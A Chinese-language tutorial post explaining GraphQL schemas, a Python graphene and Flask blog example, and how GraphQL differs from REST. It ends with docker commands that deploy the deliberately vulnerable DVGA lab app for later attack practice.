

可以注意到 无论我们是否使用query,都会返回预期的内容,这是因为代码中我们只配置了query的schema,如果使用其他的schema则会返回报错

Demo
考虑实现一个简单的博客系统,我们可能会定义如下的GraphQL schema
type Query {
  posts: [Post]
  post(id: ID!): Post
}

type Mutation {
  createPost(title: String!, content: String!): Post
  deletePost(id: ID!): Post
}

type Subscription {
  postCreated: Post
}

type Post {
  id: ID!
  title: String!
  content: String!
  author: User!
}

type User {
  id: ID!
  name: String!
  posts: [Post]
}
在这个例子中:
- 定义了
Post和User两个对象类型,以及如何通过查询获取这些对象的信息。 - 通过
Mutation定义了如何创建和删除Post。 - 通过
Subscription定义了客户端如何订阅新创建的Post事件。
Blog
定义Graphql schema
import graphene

class Post(graphene.ObjectType):
    id = graphene.ID()
    title = graphene.String()
    content = graphene.String()
    author = graphene.String()

class Query(graphene.ObjectType):
    posts = graphene.List(Post)
    post = graphene.Field(Post, id=graphene.ID(required=True))

    def resolve_posts(self, info):
        return [Post(id="1", title="Hello World", content="Content here", author="Author Name")]

    def resolve_post(self, info, id):
        return Post(id=id, title="Specific Post", content="Specific content", author="Specific Author")

class CreatePost(graphene.Mutation):
    class Arguments:
        title = graphene.String(required=True)
        content = graphene.String(required=True)
        author = graphene.String(required=True)

    post = graphene.Field(lambda: Post)

    def mutate(self, info, title, content, author):
        post = Post(title=title, content=content, author=author)
        return CreatePost(post=post)

class Mutation(graphene.ObjectType):
    create_post = CreatePost.Field()

schema = graphene.Schema(query=Query, mutation=Mutation)
集成到Flask应用
from flask import Flask
from flask_graphql import GraphQLView

app = Flask(__name__)

app.add_url_rule(
    '/graphql',
    view_func=GraphQLView.as_view(
        'graphql',
        schema=schema,
        graphiql=True,
    )
)

if __name__ == '__main__':
    app.run(debug=True)
测试查询和变更
查询所有帖子
{
  posts {
    id
    title
    content
    author
  }
}

我们可以发现 服务端的响应取决于客户端到底要什么 也就是说GraphQL提供的API不像其他风格的API让服务端全量响应然后做数据提取

新增帖子
mutation {
  createPost(title: "New Post", content: "Content of the new post", author: "Author") {
    post {
      id
      title
      content
      author
    }
  }
}

RESTful与GraphQL的区别
REST API 与 GraphQL 的请求方式比较
REST API:
通常需要多个 API 来实现不同功能,每个 API 代表一种资源类型。例如:
http://www.test.com/users/{id}:获取用户信息
http://www.test.com/users/list:获取所有用户的信息
需要维护多个 API,增加了开发和维护成本。
GraphQL:
只需要一个 API 来满足所有需求,例如:http://www.test.com/graphql
通过不同的查询语句来获取不同类型的数据,无需维护多个 API。
提高了开发效率,降低了维护成本。
GraphQL攻击

DVGA部署
项目地址https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application.git
➜  docker pull dolevf/dvga
Using default tag: latest
latest: Pulling from dolevf/dvga
a0d0a0d46f8b: Pull complete
c11246b421be: Pull complete
c5f7759615a9: Pull complete
6dc4dde3f226: Pull complete
f2db6ae633c1: Pull complete
c01690dd28cf: Pull complete
e24d20d5a559: Pull complete
0e6b126b8f7b: Pull complete
948402e4f357: Pull complete
abec193c43b6: Pull complete
77bef8984a62: Pull complete
3112eaaa00ad: Pull complete
94bb4fd57215: Pull complete
547d86cd0b6d: Pull complete
2f37b957421a: Pull complete
7f6c118361aa: Pull complete
6092f19f6350: Pull complete
be9e711d288f: Pull complete
Digest: sha256:7cbad19a09c006e29ceaf5a5389233110bc4c4f50be03432acabc5317ca14914
Status: Downloaded newer image for dolevf/dvga:latest
docker.io/dolevf/dvga:latest
➜  RESTful攻击
docker run -t -p 5013:5013 -e WEB_HOST=0.0.0.0 dolevf/dvga

WARNING: The requested image's platform (linux/amd64) does not match the detected host platform (linux/arm64/v8) and no specific platform was requested
544a381d29be3d00e0d857f7f8f67318c9b3a310d37dd3df69bc3b3a406ccb1a
访问5013端口即可
